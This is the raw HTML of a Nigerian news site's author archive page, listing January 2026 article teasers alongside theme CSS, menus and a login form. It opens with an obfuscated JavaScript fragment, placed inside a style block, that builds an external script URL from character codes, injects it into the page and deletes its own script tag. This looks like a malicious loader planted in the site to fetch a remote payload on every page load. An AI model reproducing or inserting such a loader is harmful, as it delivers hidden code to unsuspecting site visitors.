ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive paged author author-iliyabature author-155 paged-2 author-paged-2 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Authors</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Posts by iliyabature2022</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>iliyabature2022</span>
                                    </h1>
                                </div>

                                <div class="author-box-wrap td-author-page">

    <img alt='iliyabature2022' src='https://secure.gravatar.com/avatar/49e4316dea08acb2c89c1621146607523cd742f41337559814790519ba2742b2?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/49e4316dea08acb2c89c1621146607523cd742f41337559814790519ba2742b2?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>    <div class="desc">


        <div class="td-author-counters">
            <span class="td-author-post-count">
                658 POSTS            </span>

            <span class="td-author-comments-count">
                0 COMMENTS            </span>

        </div>

        


        <div class="td-author-social">
                    </div>
    </div>

    <div class="clearfix"></div>
</div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/13/ndlea-seeks-advanced-drug/"  rel="bookmark" class="td-image-wrap " title="NDLEA Seeks Advanced Drug Detection Support from US-AFRICOM" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0154.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0154.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0154.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0154.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="NDLEA Seeks Advanced Drug Detection Support from US-AFRICOM" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/13/ndlea-seeks-advanced-drug/"  rel="bookmark" title="NDLEA Seeks Advanced Drug Detection Support from US-AFRICOM">NDLEA Seeks Advanced Drug Detection Support from US-AFRICOM</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">iliyabature2022</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T19:09:18+01:00" >January 13, 2026</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2026/01/13/ndlea-seeks-advanced-drug/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/10/army-guns-notorious-bandit/"  rel="bookmark" class="td-image-wrap " title="Army Guns Down Notorious Bandit, Recover Firearms in Plateau State " ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=533%2C261&ssl=1 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Army Guns Down Notorious Bandit, Recover Firearms in Plateau State " /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/10/army-guns-notorious-bandit/"  rel="bookmark" title="Army Guns Down Notorious Bandit, Recover Firearms in Plateau State ">Army Guns Down Notorious Bandit, Recover Firearms in Plateau State </a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">iliyabature2022</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T09:34:16+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2026/01/10/army-guns-notorious-bandit/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/09/works-minister-sanctions/"  rel="bookmark" class="td-image-wrap " title="Works Minister Sanctions Officials over Mararaba–Keffi Road" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/10/20241017_194253.jpg?resize=324%2C160&ssl=1"   alt="Minister of Works, Sen. David Umahi" title="Works Minister Sanctions Officials over Mararaba–Keffi Road" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/09/works-minister-sanctions/"  rel="bookmark" title="Works Minister Sanctions Officials over Mararaba–Keffi Road">Works Minister Sanctions Officials over Mararaba–Keffi Road</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">iliyabature2022</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T17:24:35+01:00" >January 9, 2026</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2026/01/09/works-minister-sanctions/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/07/intelligence-central-modern/"  rel="bookmark" class="td-image-wrap " title="Intelligence Central to Modern Customs Operations — CGC Adeniyi Tells Officers" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0246.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0246.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0246.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0246.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Adewale Adeniyi Bashir, Comptroller General of Customs (CGC)" title="Intelligence Central to Modern Customs Operations — CGC Adeniyi Tells Officers" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/07/intelligence-central-modern/"  rel="bookmark" title="Intelligence Central to Modern Customs Operations — CGC Adeniyi Tells Officers">Intelligence Central to Modern Customs Operations — CGC Adeniyi Tells Officers</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">iliyabature2022</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T18:30:30+01:00" >January 7, 2026</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2026/01/07/intelligence-central-modern/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/07/army-chief-meets-etsu-nupe/"  rel="bookmark" class="td-image-wrap " title="Army Chief Meets Etsu of Nupe, Seeks Traditional Guidance, Support on National Security" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260107-WA0026.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260107-WA0026.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260107-WA0026.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260107-WA0026.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Army Chief Meets Etsu of Nupe, Seeks Traditional Guidance, Support on National Security" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/07/army-chief-meets-etsu-nupe/"  rel="bookmark" title="Army Chief Meets Etsu of Nupe, Seeks Traditional Guidance, Support on National Security">Army Chief Meets Etsu of Nupe, Seeks Traditional Guidance, Support on...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/iliyabature/">iliyabature2022</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T18:26:25+01:00" >January 7, 2026</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2026/01/07/army-chief-meets-etsu-nupe/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
